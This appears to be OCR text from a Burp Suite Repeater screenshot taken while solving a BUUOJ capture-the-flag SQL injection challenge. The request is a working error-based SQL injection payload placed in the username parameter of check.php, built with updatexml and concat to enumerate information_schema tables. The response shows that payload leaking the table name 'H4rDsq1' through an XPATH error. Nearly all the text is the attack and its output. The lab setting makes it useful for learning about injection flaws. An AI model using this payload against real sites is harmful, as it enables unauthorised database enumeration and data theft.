 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin%27or(updatexml(1,concat(
0x7e,(select(group_concat(table_name))from(inform
ation_schema.tables)where(table_schema)like(datab
ase())),0x7e),1))%23&password=123 HTTP/1.1
Host:
b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.
buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:c
enter;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-ali
gn:center;font-size:15px;'>XPATH syntax error:
'~H4rDsq1~'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 852 bytes | 44 millis